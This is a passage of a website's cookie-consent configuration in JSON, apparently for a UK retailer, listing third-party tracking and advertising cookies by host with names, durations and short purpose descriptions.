advertising exchange. The main purpose of this cookie is targeting.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dlt","DurationType":1,"category":null,"isThirdParty":false},{"id":"125c3eb4-f250-4c18-8ca8-222b4417949d","Name":"_ttp","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0196d7ad-2925-7ebb-873e-d38ae2ea57a2","Name":"ttcsid_C6NO4QC8D8G7TBKFEKKG","Host":"annsummers.com","IsSession":false,"Length":"89","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"88d21196-5a77-4a03-8ece-e227c3950e41","Name":"_gat_UA-6722890-1","Host":"annsummers.com","IsSession":false,"Length":"0","description":"Google Analytics Cookies","thirdPartyDescription":"Google Analytics Cookies","patternKey":"_gat_","thirdPartyKey":"Pattern|_gat_","firstPartyKey":"Pattern|_gat_","DurationType":1,"category":null,"isThirdParty":false},{"id":"bd6fb020-dd3a-4246-8213-785352878412","Name":"_cs_same_site","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"qvdt3feo.com","DisplayName":"qvdt3feo.com","HostId":"H72","Description":"","PrivacyPolicy":"","Cookies":[{"id":"660fbd0a-4bd1-4544-99d2-ac31f3c314f1","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1c2effda-2622-412f-9fdc-84aeb6964529","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"1290385b-1934-40d9-9c4d-9aad844dc961","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"auto","DisplayName":"auto","HostId":"H96","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0195f138-7d86-719d-8cb3-1618bd1ceb39","Name":"_gali","Host":"auto","IsSession":false,"Length":"0","description":"Google Analytics – Used to distinguish users.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_gali","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tags.srv.stackadapt.com","DisplayName":"tags.srv.stackadapt.com","HostId":"H87","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c0fc338f-fc8e-4ccc-ad0e-3bdaebcce08a","Name":"sa-user-id-v3","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v3","DurationType":1,"category":null,"isThirdParty":false},{"id":"bb9b0d4c-bd91-471a-8f71-e74e4f292fc1","Name":"sa-user-id","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id","DurationType":1,"category":null,"isThirdParty":false},{"id":"612e148e-f761-4b3f-8f0c-e3f13464c92b","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v2","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H51","Description":"","PrivacyPolicy":"","Cookies":[{"id":"18b7b460-76d1-408f-acbf-4c23bef70686","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s7.addthis.com","DisplayName":"s7.addthis.com","HostId":"H65","Description":"","PrivacyPolicy":"","Cookies":[{"id":"7d52eefd-1eef-4cba-9407-934a5428ccec","Name":"__atuvc","Host":"s7.addthis.com","IsSession":false,"Length":"395","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"Cookie__atuvc","DurationType":1,"category":null,"isThirdParty":false},{"id":"80586246-41ef-424e-beb6-5e7a86b22892","Name":"__atrfs","Host":"s7.addthis.com","IsSession":false,"Length":"0","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2aed5b52-6c1b-43a5-a250-c2674c2ce3d5","Name":"__atuvs","Host":"s7.addthis.com","IsSession":false,"Length":"0","description":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","thirdPartyDescription":"This domain is owned by Addthis. The main business activity is: AddThis provides web widgets that site owners embed into their pages or other content, to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted, behavioural advertising.","patternKey":null,"thirdPartyKey":"Cookie|s7.addthis.com","firstPartyKey":"Cookie__atuvs","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"dkpklk99llpj0.cloudfront.net","DisplayName":"dkpklk99llpj0.cloudfront.net","HostId":"H52","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f538e282-e9a2-4cd7-a4c2-c4a54185b27e","Name":"tms_wsip","Host":"dkpklk99llpj0.cloudfront.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"9356d324-d6dc-4fdb-96ad-faa0828fd0a1","Name":"tms_VisitorID","Host":"dkpklk99llpj0.cloudfront.net","IsSession":false,"Length":"559","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"assets-horizon-online.azurewebsites.net","DisplayName":"assets-horizon-online.azurewebsites.net","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-79e6-9630-b13cdf4ede12","Name":"hz_anon_id","Host":"assets-horizon-online.azurewebsites.net","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"184bd27d-515d-4e7b-966a-053799924d8c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"CookieUserMatchHistory","DurationType":1,"category":null,"isThirdParty":false},{"id":"3db231dd-5358-4293-9b5c-149792ea81a5","Name":"li_sugr","Host":"linkedin.com","IsSession":false,"Length":"89","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"79a4a90c-1123-4a3f-81c3-0a0799f0dc49","Name":"lang","Host":"linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false},{"id":"373eaba7-96d4-4468-af7d-6da2bbc35485","Name":"AnalyticsSyncHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5d161f19-ad3d-4efb-acea-f5b8b98c323b","Name":"li_gc","Host":"linkedin.com","IsSession":false,"Length":"179","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"eb5b4947-1845-43d7-86c8-e3ac99710770","Name":"lidc","Host":"linkedin.com","IsSession":false,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookielidc","DurationType":1,"category":null,"isThirdParty":false},{"id":"544dc136-b822-45bd-b2b9-10bb64cf3baa","Name":"bcookie","Host":"linkedin.com","IsSession":false,"Length":"364","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|linkedin.com","firstPartyKey":"Cookiebcookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"p.cquotient.com","DisplayName":"p.cquotient.com","HostId":"H5","Description":"","PrivacyPolicy":"","Cookies":[{"id":"c6f6f0be-a129-4cb8-87ee-c13275938b1e","Name":"__cqact","Host":"p.cquotient.com","IsSession":true,"Length":"0","description":"Assigns a specific ID to the visitor. This allows the website to determine the number of specific user-visits for analysis and statistics.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cqact","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"m.youtube.com","DisplayName":"m.youtube.com","HostId":"H74","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ea90c4bd-d488-4c19-b4d6-5cd209c4d607","Name":"LOGIN_INFO","Host":"m.youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.\n","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.\n","patternKey":null,"thirdPartyKey":"Cookie|m.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"dac800dd-b083-4415-828e-33bbb3d51234","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false},{"id":"2cde9840-97aa-471b-b5d8-0bce215fd39a","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"sibautomation.com","DisplayName":"sibautomation.com","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4dd3e9f2-e055-447a-a933-d48f033caea6","Name":"uuid","Host":"sibautomation.com","IsSession":false,"Length":"181","description":"This cookie is used to optimize ad relevance by collecting visitor data from multiple websites – this exchange of visitor data is normally provided by a third-party data-center or ad-exchange.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cdn-widgetsrepository.yotpo.com","DisplayName":"cdn-widgetsrepository.yotpo.com","HostId":"H94","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab4-9f49-7f62-87b0-2f917c44b735","Name":"yotpo_pixel","Host":"cdn-widgetsrepository.yotpo.com","IsSession":false,"Length":"1","description":"Yotpo sets this cookie to track conversions for advertising and marketing channels, enabling the monitoring of their effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"quantserve.com","DisplayName":"quantserve.com","HostId":"H54","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4c118938-3588-4e9e-8677-88810eac2295","Name":"mc","Host":"quantserve.com","IsSession":false,"Length":"395","description":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","thirdPartyDescription":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","patternKey":null,"thirdPartyKey":"Cookie|quantserve.com","firstPartyKey":"Cookiemc","DurationType":1,"category":null,"isThirdParty":false},{"id":"76141584-364c-4ae2-90f7-bd33379297e6","Name":"d","Host":"quantserve.com","IsSession":false,"Length":"89","description":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","thirdPartyDescription":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","patternKey":null,"thirdPartyKey":"Cookie|quantserve.com","firstPartyKey":"Cookied","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"addthis.com","DisplayName":"addthis.com","HostId":"H66","Description":"","PrivacyPolicy":"","Cookies":[{"id":"84a26673-e6da-42d3-81d1-6076194614a1","Name":"uvc","Host":"addthis.com","IsSession":false,"Length":"395","description":"Tracks how often a user interacts with AddThis","thirdPartyDescription":"Tracks how often a user interacts with AddThis","patternKey":null,"thirdPartyKey":"Cookieuvc|addthis.com","firstPartyKey":"Cookieuvc","DurationType":1,"category":null,"isThirdParty":false},{"id":"028c4b0e-3531-452d-8b47-df8708ffd1a0","Name":"loc","Host":"addthis.com","IsSession":false,"Length":"395","description":"Stores the visitors geolocation to record location of sharer","thirdPartyDescription":"Stores the visitors geolocation to record location of sharer","patternKey":null,"thirdPartyKey":"Cookieloc|addthis.com","firstPartyKey":"Cookieloc","DurationType":1,"category":null,"isThirdParty":false},{"id":"c332a0b9-5c02-48a3-b59f-475156a8a5f3","Name":"xtc","Host":"addthis.com","IsSession":false,"Length":"395","description":"This domain is owned by AddThis. AddThis provides web widgets that site owners embed into their pages or other content to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted behavioral advertising. ","thirdPartyDescription":"This domain is owned by AddThis. AddThis provides web widgets that site owners embed into their pages or other content to enable visitors to create and share links to the content across social networks. They also make use of the data collected to provide advertisers and marketers with profile information for targeted behavioral advertising. ","patternKey":null,"thirdPartyKey":"Cookie|addthis.com","firstPartyKey":"Cookiextc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"hubspot.com","DisplayName":"hubspot.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"727b25b1-4da9-4db1-b06f-828e85f088de","Name":"_cfuvid","Host":"hubspot.com","IsSession":true,"Length":"0","description":"This domain is owned by Hubspot. This company provides a range of online marketing and sales technology and services.","thirdPartyDescription":"This domain is owned by Hubspot. This company provides a range of online marketing and sales technology and services.","patternKey":null,"thirdPartyKey":"Cookie|hubspot.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"srv.stackadapt.com","DisplayName":"srv.stackadapt.com","HostId":"H73","Description":"","PrivacyPolicy":"","Cookies":[{"id":"11b335e4-bcfb-4699-9b26-d1412e073b8c","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v3","DurationType":1,"category":null,"isThirdParty":false},{"id":"9ae06975-87e8-44c1-8b1c-02fffca50932","Name":"sa-user-id-v2","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id-v2","DurationType":1,"category":null,"isThirdParty":false},{"id":"1df0fcff-d46f-4cf1-b052-a446b9f10ca5","Name":"sa-user-id","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":"Cookiesa-user-id","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.clarity.ms","DisplayName":"c.clarity.ms","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3f5081ae-d987-4183-8384-1e227f6b2e29","Name":"MR","Host":"c.clarity.ms","IsSession":false,"Length":"6","description":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","thirdPartyDescription":"This domain is associated with Microsoft Clarity, a web analytics product that provides insights on user behavior and website performance.","patternKey":null,"thirdPartyKey":"Cookie|c.clarity.ms","firstPartyKey":"CookieMR","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"partners.vouchercodes-connect.co.uk","DisplayName":"partners.vouchercodes-connect.co.uk","HostId":"H11","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8d60adcd-c41a-4cbb-a9f7-016be3a4d4c0","Name":"affinity","Host":"partners.vouchercodes-connect.co.uk","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"f996920e-3f75-4d67-bb7c-087ed386a93b","Name":"_sp_xxxxxxxxxx","Host":"partners.vouchercodes-connect.co.uk","IsSession":false,"Length":"729","description":"partners.vouchercodes-connect.co.uk","thirdPartyDescription":"partners.vouchercodes-connect.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.youtube.com","DisplayName":"www.youtube.com","HostId":"H76","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905ef1-faa3-7589-b4aa-5cc9ddf9b900","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"b9e120a7-b2b1-42ee-b566-ee88f43a635e","Name":"LOGIN_INFO","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.facebook.com","DisplayName":"www.facebook.com","HostId":"H12","Description":"","PrivacyPolicy":"","Cookies":[{"id":"851d898e-5a8c-4db5-94fc-7ad74340a257","Name":"","Host":"www.facebook.com","IsSession":true,"Length":"0","description":"This domain is owned by Facebook, which is the world's largest social networking service. As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites. This is used to serve targeted advertising to its users when logged into its services. In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","thirdPartyDescription":"This domain is owned by Facebook, which is the world's largest social networking service. As a third party host provider, it mostly collects data on the interests of users via widgets such as the 'Like' button found on many websites. This is used to serve targeted advertising to its users when logged into its services. In 2014 it also started serving up behaviourally targeted advertising on other websites, similar to most dedicated online marketing companies.","patternKey":null,"thirdPartyKey":"Cookie|www.facebook.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"giphy.com","DisplayName":"giphy.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e082b965-82e3-40ac-86de-ba7a806bca4f","Name":"_ga","Host":"giphy.com","IsSession":false,"Length":"729","description":"_ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"d8f8da1d-440a-40fd-ab1c-7ca2938fc15e","Name":"_gid","Host":"giphy.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2a8cfcf4-faa9-4c3d-ace6-3fa99e9ad116","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"TikTok is a social media platform owned by ByteDance, known for short-form video sharing. The service is used to create and share videos, and it utilizes cookies for various purposes including advertising and analytics.","thirdPartyDescription":"TikTok is a social media platform owned by ByteDance, known for short-form video sharing. The service is used to create and share videos, and it utilizes cookies for various purposes including advertising and analytics.","patternKey":null,"thirdPartyKey":"Cookie|tiktok.com","firstPartyKey":"Cookie_ttp","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"staticw2.yotpo.com","DisplayName":"staticw2.yotpo.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0194905b-ae39-758c-a504-f41e5ffdc118","Name":"yotpo_pixel","Host":"staticw2.yotpo.com","IsSession":false,"Length":"0","description":"Yotpo sets this cookie to track conversions for advertising and marketing channels, enabling the monitoring of their effectiveness.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"08cdcf38-dcbd-4a6e-85e2-be71456ab43a","Name":"_sp_xxxxxxxxxx","Host":"staticw2.yotpo.com","IsSession":false,"Length":"729","description":"Used by Yotpo via Snowplow Analytics to collect data on user interactions with embedded content (such as reviews and Q&A) to improve user experience and content performance.","thirdPartyDescription":"","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5c361bfe-de1d-48c3-b8a9-18a52dfaff99","Name":"_gid","Host":"totum.com","IsSession":false,"Length":"0","description":"_gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"d81mfvml8p5ml.cloudfront.net","DisplayName":"d81mfvml8p5ml.cloudfront.net","HostId":"H56","Description":"","PrivacyPolicy":"","Cookies":[{"id":"710024a3-ce54-49bd-9773-282c93dabd2e","Name":"cookies.js","Host":"d81mfvml8p5ml.cloudfront.net","IsSession":true,"Length":"0","description":"This cookie determines whether to show the end user the cookie policy 